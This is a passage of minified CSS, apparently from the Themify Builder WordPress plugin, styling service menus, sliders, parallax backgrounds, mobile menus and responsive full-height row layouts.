22px;text-transform:uppercase}.module-service-menu.has-highlight{background-color:#ececec}.module-service-menu.has-highlight.black{background-color:#333;color:#fff}.module-service-menu.has-highlight.gray{background-color:#dadada}.module-service-menu.has-highlight.blue{background-color:#e7eefb}.module-service-menu.has-highlight.light-blue{background-color:#c1cbda}.module-service-menu.has-highlight.green{background-color:#d8e6d0}.module-service-menu.has-highlight.light-green{background-color:#dce4ce}.module-service-menu.has-highlight.purple{background-color:#d9d7ea}.module-service-menu.has-highlight.light-purple{background-color:#dad7f3}.module-service-menu.has-highlight.brown{background-color:#f7e8e8}.module-service-menu.has-highlight.orange{background-color:#fbedd9}.module-service-menu.has-highlight.yellow{background-color:#ffffe3}.module-service-menu.has-highlight.red{background-color:#fff4f4}.module-service-menu.has-highlight.pink{background-color:#fff3f5}.module-service-menu.has-highlight.black .tb-highlight-text{background-color:#000;color:#fff}.module-service-menu.has-highlight.gray .tb-highlight-text{background-color:#666;color:#fff}.module-service-menu.has-highlight.blue .tb-highlight-text{background-color:#3e65b2;color:#fff}.module-service-menu.has-highlight.light-blue .tb-highlight-text{background-color:#6694d6;color:#fff}.module-service-menu.has-highlight.green .tb-highlight-text{background-color:#4aab10;color:#fff}.module-service-menu.has-highlight.light-green .tb-highlight-text{background-color:#c2d4a2;color:#fff}.module-service-menu.has-highlight.purple .tb-highlight-text{background-color:#584eb2;color:#fff}.module-service-menu.has-highlight.light-purple .tb-highlight-text{background-color:#7f76cc;color:#fff}.module-service-menu.has-highlight.brown .tb-highlight-text{background-color:#a52a2a;color:#fff}.module-service-menu.has-highlight.orange .tb-highlight-text{background-color:#bc6e00;color:#fff}.module-service-menu.has-highlight.yellow .tb-highlight-text{background-color:#ff0;color:#000}.module-service-menu.has-highlight.red .tb-highlight-text{background-color:#f00;color:#fff}.module-service-menu.has-highlight.pink .tb-highlight-text{background-color:#ffc0cb;color:#000}.module-service-menu .tb-image-wrap{vertical-align:top;display:inline-block;width:auto;max-width:100%}.module-service-menu .tb-image-wrap img{vertical-align:top}.module-service-menu.image-top .tb-image-content{margin-top:1em;margin-bottom:1.5em}.module-service-menu.image-left .tb-image-wrap{float:left;margin:0 1.5em 1em 0}.module-service-menu.image-left .tb-image-content{overflow:hidden;min-width:100px}.module-service-menu.image-right .tb-image-wrap{float:right;margin:0 0 1em 1.5em}.module-service-menu.image-overlay{font-size:.85em;display:inline-block}.module-service-menu.image-overlay .tb-image-wrap{position:relative;margin:0}.module-service-menu.image-overlay .tb-image-wrap img{width:100%}.module-service-menu.image-overlay .tb-image-content{-moz-box-sizing:border-box;box-sizing:border-box;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-service-menu.image-overlay .tb-image-wrap+.tb-image-content{position:absolute;bottom:0;left:0}.module-service-menu.image-overlay p{margin:0 0 5px}.module-service-menu.image-overlay .tb-menu-title{font-size:1.1em;color:#fff;margin:0 0 .4em}.module-service-menu.image-overlay a,.module-service-menu.image-overlay a:hover{color:#fff;text-decoration:none}.module-service-menu.image-overlay h1,.module-service-menu.image-overlay h2,.module-service-menu.image-overlay h3:not(.module-title),.module-service-menu.image-overlay h4,.module-service-menu.image-overlay h5,.module-service-menu.image-overlay h6{color:#fff;margin:0 0 .4em}.module-service-menu.image-center .tb-image-wrap{display:block;text-align:center}.module-service-menu.image-center .tb-image-content{text-align:center;margin-top:1em;margin-bottom:1.5em}.module-service-menu.rounded .tb-image-wrap,.module-service-menu.rounded .tb-image-wrap img{border-radius:5px}.module-service-menu.rounded.image-overlay .tb-image-content{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.module-service-menu.bordered .tb-image-wrap img{border:solid 1px #999;background:#fff;padding:2px;-moz-box-sizing:border-box;box-sizing:border-box}.module-service-menu.drop-shadow .tb-image-wrap img{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-service-menu.circle .tb-image-wrap,.module-service-menu.circle .tb-image-wrap img{border-radius:50em}.module-service-menu.circle.image-overlay .tb-image-content{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-service-menu.auto_fullwidth .tb-image-wrap{width:100%;display:block}.module-service-menu.auto_fullwidth .tb-image-wrap .lightbox{display:block}.module-service-menu.auto_fullwidth img{width:100%}.module-fancy-heading .themify-text-center{text-align:center}.module-fancy-heading .themify-text-left{text-align:left}.module-fancy-heading .themify-text-right{text-align:right}.module-fancy-heading span{display:block}.module-fancy-heading .sub-head{position:relative;padding-top:.5em;font-size:50%}.module-fancy-heading .sub-head:before{content:"";border-top:3px solid;width:2em;display:block}.module-fancy-heading .themify-text-center .sub-head:before{margin:auto}.module-fancy-heading .themify-text-right .sub-head:before{margin:0 0 0 auto}.pagenav{text-align:right}.wp-caption{max-width:100%}.themify_builder .repeat{background-repeat:repeat!important}.themify_builder .repeat-x{background-repeat:repeat-x!important}.themify_builder .repeat-y{background-repeat:repeat-y!important}.themify_builder .repeat-none{background-repeat:no-repeat!important}.themify_builder .fullcover{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important;background-position:center center}.themify_builder .best-fit-image{-webkit-background-size:contain!important;-moz-background-size:contain!important;-o-background-size:contain!important;background-size:contain!important;background-position:center center;background-repeat:no-repeat!important}.themify_builder .builder-parallax-scrolling{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat}.builder-parallax-scrolling-active:not(.full-section-scrolling) .themify_builder .builder-parallax-scrolling{background-attachment:fixed}.builder-is-mobile.builder-parallax-scrolling-active .themify_builder .builder-parallax-scrolling{background-attachment:scroll;background-position-x:50%}.themify_builder .builder-zoom-scrolling{background-size:100%;background-position:50%;background-repeat:no-repeat}.themify-bg-zoom,.themify_builder_row.themify-bg-zoom{transition:background-size .5s ease-in;-moz-transition:background-size .5s ease-in;-ms-transition:background-size .5s ease-in;-o-transition:background-size .5s ease-in;-webkit-transition:background-size .5s ease-in;background-size:100% 100%}.themify-bg-zoom:hover,.themify-bg-zoom,.themify_builder_row.themify-bg-zoom:hover{background-size:120% 120%}.themify_builder .builder-bg-fixed{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.themify_builder .themify_builder_row.fullwidth,.themify_builder .module_row.fullwidth,.sidebar-none .themify_builder .themify_builder_row{width:100%}.full_width .themify_builder_row.fullwidth .row_inner,.themify_builder_row.fullwidth .row_inner,.module_row.fullwidth .row_inner{width:100%;max-width:100%}.themify_builder .themify_builder_row.fullwidth-content .row_inner{width:auto;max-width:100%}.themify_builder .no-padding{padding:0!important}.single-template-builder-container{margin:0 auto;width:1160px;max-width:90%}.themify_builder_row,.module_column,.module_subrow,.sub_column{position:relative}.builder_row_cover{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.builder_row_cover:before{height:100%;width:100%;position:absolute;top:0;left:0;opacity:0;z-index:-100;content:'';display:block;-moz-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;-o-transition:all .5s ease-out;transition:opacity .5s ease-in-out}.themify_builder_row:hover>.builder_row_cover:before,.module_subrow:hover>.builder_row_cover:before,.module_column:hover>.builder_row_cover:before,.sub_column:hover>.builder_row_cover:before{opacity:1}.row_inner_wrapper,.sub_row_inner_wrapper{position:relative;width:100%}.themify_builder .module{position:relative}.themify_ytb_playerbox,.themify_builder .big-video-wrap{overflow:hidden;height:100%;width:100%;top:0;left:0;z-index:0;position:absolute}.themify_builder .themify-video-vmieo iframe{position:relative;width:100%;height:100%}.themify_ytb_wrapper iframe,.big-video-wrap iframe[src*="youtube.com"]{max-width:100%}.themify_builder .themify_ytb_wrapper,.themify_builder .big-video-vid,.themify_builder .big-video-image{position:absolute}.themify_builder_row[data-fullwidthvideo] .tb-column{position:relative}.themify_builder .vjs-big-play-button,.themify_builder .vjs-control-bar,.themify_builder .vjs-error-display,.themify_builder .vjs-text-track-display{display:none!important}.themify_builder_row .row-slider .caroufredsel_wrapper,.themify_builder_row .sub_row-slider .caroufredsel_wrapper,.themify_builder_row .col-slider .caroufredsel_wrapper,.themify_builder_row .sub-col-slider .caroufredsel_wrapper{margin:0!important}.themify_builder_row .row-slider-slides{z-index:1;text-align:center!important;width:100%!important;margin:0;padding:0!important;position:absolute;left:0;right:0;bottom:-15px;visibility:hidden;-webkit-transition:bottom 0.2s ease-out;transition:bottom 0.2s ease-out}.themify_builder_row .row-slider-slides li{display:inline-block;width:10px!important;cursor:pointer;margin:0 3px}.themify_builder_row .row-slider-dot{width:10px;height:10px;background:#fff;border-radius:9em;display:block}.themify_builder_row .row-slider-nav{position:absolute;z-index:999;width:100%;top:50%;left:0;margin-top:-.5em}.themify_builder_row .row-slider-arrow{cursor:pointer;position:absolute;top:50%;font-size:20px;visibility:hidden;width:18px;height:18px;margin-top:-.5em;text-indent:-999em;text-align:center;border-bottom-width:0}.themify_builder_row .row-slider-prev{left:0}.themify_builder_row .row-slider-next{right:0}.themify_builder_row .row-slider-arrow:before{content:'';position:absolute;top:0;left:5px;text-indent:0;width:18px;height:18px;line-height:1em;border:2px solid transparent}.themify_builder_row .row-slider-prev:before{border-left-color:inherit;border-top-color:inherit;transform:rotateZ(-45deg)}.themify_builder_row .row-slider-next:before{border-right-color:inherit;border-top-color:inherit;transform:rotateZ(45deg);left:auto;right:5px}.themify_builder_row .row-slider-dot,.themify_builder_row .row-slider-arrow{color:#fff;opacity:.7;text-decoration:none;outline:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.themify_builder_row .row-slider-dot:hover,.themify_builder_row .row-slider-arrow:hover{opacity:1;text-decoration:none}.themify_builder_row:hover .row-slider .row-slider-prev,.module_subrow:hover .sub_row-slider .row-slider-prev,.module_column:hover .col-slider .row-slider-prev,.sub_column:hover .sub-col-slider .row-slider-prev{left:5px;visibility:visible}.themify_builder_row:hover .row-slider .row-slider-next,.module_subrow:hover .sub_row-slider .row-slider-next,.module_column:hover .col-slider .row-slider-next,.sub_column:hover .sub-col-slider .row-slider-next{right:5px;visibility:visible}.themify_builder_row:hover .row-slider .row-slider-slides,.module_subrow:hover .sub_row-slider .row-slider-slides,.module_column:hover .col-slider .row-slider-slides,.sub_column:hover .sub-col-slider .row-slider-slides{bottom:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-slides{bottom:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-prev{left:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-next{right:5px;visibility:visible}.best-fit{background:#000}.best-fit-vertical{top:0!important;left:1%!important;right:1%!important;width:auto!important;height:100%!important;margin:auto!important}.best-fit-horizontal{top:10%!important;left:0!important;bottom:10%!important;width:100%!important;height:auto!important;margin:auto!important}.themify_builder .bg-position-left-top{background-position:left top}.themify_builder .bg-position-left-center{background-position:left center}.themify_builder .bg-position-left-bottom{background-position:left bottom}.themify_builder .bg-position-right-top{background-position:right top}.themify_builder .bg-position-right-center{background-position:right center}.themify_builder .bg-position-right-bottom{background-position:right bottom}.themify_builder .bg-position-center-top{background-position:center top}.themify_builder .bg-position-center-center{background-position:center center}.themify_builder .bg-position-center-bottom{background-position:center bottom}.themify_builder .bg-position-left-top.builder-parallax-scrolling,.themify_builder .bg-position-left-center.builder-parallax-scrolling,.themify_builder .bg-position-left-bottom.builder-parallax-scrolling{background-position-x:left!important}.themify_builder .bg-position-right-top.builder-parallax-scrolling,.themify_builder .bg-position-right-center.builder-parallax-scrolling,.themify_builder .bg-position-right-bottom.builder-parallax-scrolling{background-position-x:right!important}.builder-zooming{background-position:center center;background-repeat:no-repeat}.themify_builder .builder-zooming.active-zooming{background-size:115%}.themify_builder .builder-zooming{background-size:100%;-webkit-transition:background 1.5s ease-in;-moz-transition:background 1.5s ease-in;-ms-transition:background 1.5s ease-in;-o-transition:background 1.5s ease-in;transition:background 1.5s ease-in}.animation-running,body.animation-on{overflow-x:hidden}a.themify_builder_turn_on{font:normal normal 15px/2 sans-serif!important;padding:2px 0 2px 15px;margin:20px auto;display:inline-block;clear:both;float:none;cursor:pointer;text-decoration:none}a.themify_builder_turn_on:hover{text-decoration:none}a.themify_builder_turn_on .dashicons-edit{font-weight:normal;font-style:normal;margin-right:5px;line-height:1.2}.themify_builder_active a.themify_builder_turn_on{display:none}.themify_builder_content a[rel=themify-tooltip-bottom]{font:normal 13px/1.5em 'Open Sans',sans-serif}.has-builder[class*="menu-module-"]{overflow:hidden;transition:left 0.2s ease-in-out;position:relative}.has-builder.menu-module-left #headerwrap.fixed-header{left:300px}.has-builder.menu-module-right #headerwrap.fixed-header{left:-300px}.menu-module-burger{cursor:pointer;color:inherit;width:1.3em;height:1em;display:block;border-bottom:2px solid;position:relative;margin:1em 0;box-shadow:none!important}.menu-module-burger:before,.menu-module-burger:after{content:'';display:block;border-bottom:2px solid;position:absolute;left:0;width:100%}.menu-module-burger:before{top:0}.menu-module-burger:after{top:50%}.menu-module-burger .fa{display:none}.mobile-menu-module{position:fixed;top:0;bottom:0;width:300px;background:#f4f4f4;z-index:999;visibility:hidden;-ms-transform:scale(0);transform:scale(0);-ms-transform-origin:0 100%;transform-origin:0 100%;overflow:auto;padding-top:50px}.admin-bar .mobile-menu-module{top:32px}.menu-module-right .mobile-menu-module,.menu-module-left .mobile-menu-module{visibility:visible;-ms-transform:scale(1);transform:scale(1)}.mobile-menu-module.right{transition:right 0.2s ease-in-out}.menu-module-right .mobile-menu-module{right:0}.mobile-menu-module.left{transition:left 0.2s ease-in-out}.menu-module-left .mobile-menu-module{left:0}.mobile-menu-module ul{position:relative;list-style:none;padding:0;margin:0}.mobile-menu-module ul a{position:relative;color:inherit;text-decoration:none;display:block;padding:5px 20px}.mobile-menu-module ul a>i.toggle-menu{position:absolute;right:10px;top:0;bottom:0;line-height:1em;height:1em;margin:auto 0}.mobile-menu-module ul li{position:relative;margin:0}.mobile-menu-module ul:before,.mobile-menu-module>ul:after,.mobile-menu-module ul li:not(:first-child):before{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:currentColor;opacity:.2;z-index:1}.mobile-menu-module>ul:after{top:auto;bottom:0}.mobile-menu-module ul ul{display:none;padding:0 0 0 10px}.menu-close{width:1.3em;height:1.3em;position:relative;display:inline-block;-webkit-transition:transform 0.2s ease;-moz-transition:transform 0.2s ease;transition:transform 0.2s ease}.menu-close:before,.menu-close:after{content:'';display:block;border-top:1px solid;position:absolute;width:100%;left:0;top:50%}.menu-close:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}.menu-close:after{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.mobile-menu-module>.menu-close{position:absolute;top:10px;right:20px;color:inherit;cursor:pointer;text-decoration:none}.mobile-menu-module>.menu-close:hover{-ms-transform:rotate(90deg);transform:rotate(90deg)}[data-menu-direction="right"]{margin-left:auto}@media only screen and (min-width:1200px){.visible-large{display:inherit!important}.hidden-large{display:none!important}.visible-desktop{display:inherit!important}.hidden-desktop{display:none!important}}@media only screen and (min-width:960px) and (max-width:1199px){.visible-large{display:none!important}.hidden-large{display:inherit!important}.visible-desktop{display:inherit!important}.hidden-desktop{display:none!important}}@media (min-width:768px) and (max-width:959px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-large{display:none!important}.hidden-large{display:inherit!important}}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.hidden-large{display:inherit!important}.visible-large{display:none!important}}@media screen and (min-width:1025px){body:not(.themify_builder_active) .hide-desktop{display:none!important}}@media screen and (min-width:681px) and (max-width:1024px){body:not(.themify_builder_active) .hide-tablet{display:none!important}}@media screen and (max-width:680px){body:not(.themify_builder_active) .hide-mobile{display:none!important}}@media (min-width:681px) and (max-width:959px){.themify_builder_row .col6-1{width:31.2%}.themify_builder_row .desktop-col-direction-rtl>.module_column.col6-1:nth-of-type(3n),.themify_builder_row .desktop-col-direction-ltr>.module_column.col6-1:nth-of-type(3n+1){margin-left:0}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:32.266%}.themify_builder_row .gutter-none>.module_column.col6-1{width:33.333%}}@media screen and (max-width:780px){.module-image .image-content,.module-video .video-content,.module-slider .slide-content{position:static!important}.module-slider .carousel-nav-wrap .carousel-prev,.module-slider .carousel-nav-wrap .carousel-next{padding:0}.module-slider .carousel-nav-wrap .carousel-prev:before,.module-slider .carousel-nav-wrap .carousel-next:before{width:10px;height:10px}.module-slider .carousel-pager a{width:8px;height:8px}}@media screen and (max-width:680px){.ui.module-callout .callout-content,.ui.module-callout .callout-button{float:none!important;width:auto!important}.ui.module-callout .callout-button{margin-top:15px}.module-slider.slider-agency .slide-image{float:none;max-width:initial}.ui.builder_button,.ui.nav li a,.ui.module-tab .tab-nav li a,.ui.window>div{padding:.525em 1.15em}.ui.module-tab.vertical .tab-nav{width:120px;font-size:95%}.ui.module-tab.vertical .builder-tabs-wrap{padding-left:120px}.ui.module-tab.vertical .tab-content{margin-left:0}.module-buttons span,.module-icon span{font-size:.9em}.module-buttons.xlarge span,.module-buttons.large span,.module-icon.large span{font-size:1.1em}.module-icon.xlarge span{font-size:1.2em}.themify_builder_row .gutter-narrow>.module_column.tb-column,.themify_builder_row .gutter-narrow>.module_column.sub_column,.themify_builder_row .gutter-none>.module_column.tb-column,.themify_builder_row .gutter-none>.module_column.sub_column,.themify_builder_row .module_column{margin-left:0;width:100%;max-width:100%;display:block;float:none}.builder-posts-wrap.grid2 .post,.builder-posts-wrap.grid3 .post,.builder-posts-wrap.grid4 .post{clear:both;width:auto;float:none;margin-left:0;margin-right:0}.post-content{overflow:visible!important}.themify_builder_row .module_column.col6-1{width:48.4%;margin-left:3.2%}.themify_builder_row .col6-1:nth-of-type(2n+1){margin-left:0;clear:left}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:49.2%;margin-left:1.6%}.themify_builder_row .gutter-none>.module_column.tb-column.col6-1,.themify_builder_row .gutter-none>.module_column.sub_column.col6-1{width:50%}.rtl .themify_builder_row .module_column{margin-right:0;width:100%;max-width:100%}.rtl .themify_builder_row .gutter-narrow>.module_column{margin-right:0}.themify_builder_row .row-slider-arrow:before{border-width:1px}.themify_builder .builder-zoom-scrolling{background-size:cover!important}}.themify_builder_row .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper .themify_builder_sub_row_content,body.themify_builder_active .themify_builder_sub_row,body:not(.themify_builder_active) .themify_builder_row .row_inner>.tb-column>.tb-column-inner,body:not(.themify_builder_active) .themify_builder_sub_row>.sub_column>*,body.themify_builder_active .themify_builder_sub_row .themify_builder_sub_row_content>.sub_column>.tb-column-inner,body:not(.themify_builder_active) .themify_builder_row .row_inner>.col-full,body.themify_builder_active .themify_builder_row .themify_builder_row_content .tb-column-inner,body.themify_builder_active .themify_module_holder .themify_builder_module_front,body.themify_builder_active .themify_module_holder .themify_builder_ui_state_highlight,body:not(.themify_builder_active) .themify_builder_sub_row .sub_row_inner_wrapper .tb-column-inner,body:not(.themify_builder_active) .sub_row_inner_wrapper>.sub_column.col-full{width:100%;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width:681px){.themify_builder_active .themify_builder_row_content{padding-top:55px!important}.themify_builder_row .row_inner,.themify_builder_row .row_inner>.tb-column,.themify_builder_active .themify_builder_row_content,.themify_builder_active .themify_builder_row_content>.themify_builder_col,.themify_builder_active .themify_module_holder,.themify_builder_active .tb-column-inner,.themify_builder_row .themify_builder_sub_row,.themify_builder_row .sub_row_inner_wrapper,.themify_builder_row .themify_builder_sub_row_content,.themify_builder_row .sub_column{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.themify_builder_row.col_align_top .row_inner>.tb-column,.themify_builder_row.col_align_top .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_top .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_top .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_top .themify_builder_sub_row_content .themify_module_holder{-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:flex-start;align-content:flex-start}.themify_builder_row.col_align_middle .row_inner>.tb-column,.themify_builder_row.col_align_middle .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_middle .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_middle .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_middle .themify_builder_sub_row_content .themify_module_holder{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;align-content:center}.themify_builder_row.col_align_bottom .row_inner>.tb-column,.themify_builder_row.col_align_bottom .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_bottom .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_bottom .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_bottom .themify_builder_sub_row_content .themify_module_holder{-webkit-flex-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-align-content:flex-end;-ms-flex-line-pack:flex-end;align-content:flex-end}body.themify_builder_active .tb-column-inner,body.themify_builder_active .themify_module_holder{width:100%}}.themify_builder .themify_builder_row.fullheight,.themify_builder .module_row.fullheight{min-height:100vh;display:-webkit-flex;display:-webkit-box;display:-moz-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%}@supports (-ms-ime-align:auto){.themify_builder .themify_builder_row.fullheight.builder-parallax-scrolling,.themify_builder .module_row.fullheight.builder-parallax-scrolling{display:block}}.themify_builder .themify_builder_row.fullheight .row_inner_wrapper,.themify_builder .module_row.fullheight .row_inner_wrapper,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .themify_builder_sub_row,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .sub_row_inner_wrapper,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .col-full .tb-column-inner,.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder .themify_builder_module_front{width:100%}.themify_builder_row.fullheight .row_inner .tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column.col-full,.themify_builder_row.fullheight .row_inner>.tb-column,.themify_builder .themify_builder_row.fullheight .row_inner>.themify_builder_row_content,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper>.row_inner{min-height:100vh}.themify_builder_row.fullheight .row_inner .tb-column .sub_column .themify_module_holder,.themify_builder_row .row_inner>.themify_builder_row_content .module-layout-part .themify_builder_row_content,.themify_builder_row .row_inner_wrapper>.row_inner .module-layout-part .row_inner,.themify_builder_row .row_inner>.tb-column .module-layout-part .row_inner .tb-column{min-height:inherit}body:not(.themify_builder_active) .themify_builder_row.fullheight .row_inner>.tb-column,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content>.themify_builder_col,body:not(.themify_builder_active) .themify_builder_row.fullheight .row_inner,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder{display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column,.themify_builder_row.fullheight.col_align_top .row_inner .col-full.tb-column,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row .sub_column{-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.themify_builder_row.fullheight.col_align_top .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_top .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_top .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_top .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_top .sub_column{-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:flex-start;align-content:flex-start}.themify_builder_row.fullheight.col_align_middle .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_middle.row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_middle .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_middle .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_middle .sub_column{-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.themify_builder_row.fullheight.col_align_bottom .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_bottom.row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_bottom .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_bottom .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_bottom .sub_column{-webkit-flex-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-align-content:flex-end;-ms-flex-line-pack:flex-end;align-content:flex-end}@media screen and (max-width:680px){.themify_builder_row.fullheight .row_inner .tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column,.themify_builder_row.fullheight .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper .sub_column,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper>.row_inner .themify_builder_sub_row{min-height:0!important}.themify_builder_row.fullheight .row_inner .tb-column.col-full .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column.col-full{min-height:100vh!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.ios7 .themify_builder .themify_builder_row.fullheight{height:768px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.ios7 .themify_builder .themify_builder_row.fullheight{height:1024px}}@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :landscape) and (-webkit-device-pixel-ratio:2){.ios7 .themify_builder .themify_builder_row.fullheight{height:320px}}@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :portrait) and (-webkit-device-pixel-ratio:2){.ios7 .themify_builder .themify_builder_row.fullheight{height:568px}}@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :landscape) and (-webkit-min-device-pixel-ratio :2){.ios7 .themify_builder .themify_builder_row.fullheight{height:320px}}@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :portrait) and (-webkit-min-device-pixel-ratio :2){.ios7 .themify_builder .themify_builder_row.fullheight{height:480px}}.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .desktop-col-direction-rtl,.themify_builder .themify_builder_row .row_inner_wrapper .desktop-col-direction-rtl{flex-direction:row-reverse}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-ltr,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-rtl{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-ltr{flex-flow:row wrap}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-rtl{flex-flow:row-reverse wrap-reverse;width:100%}.tb_tablet .themify_builder .tfb_grid_classes:not(.tablet-auto):not(.mobile-auto)>.module_column{float:left;margin-top:25px;margin-left:3.2%;clear:none}.tb_tablet .themify_builder .tfb_grid_classes:not(.mobile-auto)>.module_column.first{margin-left:0!important}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet3-2-3-1.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet4-1-4-3.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet4-2.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder_content.themify_builder .themify_builder_row .tablet-full.tfb_grid_classes:not(.mobile-auto)>div.module_column{width:100%;margin:25px 0 0 0}.tb_tablet .themify_builder .themify_builder_row 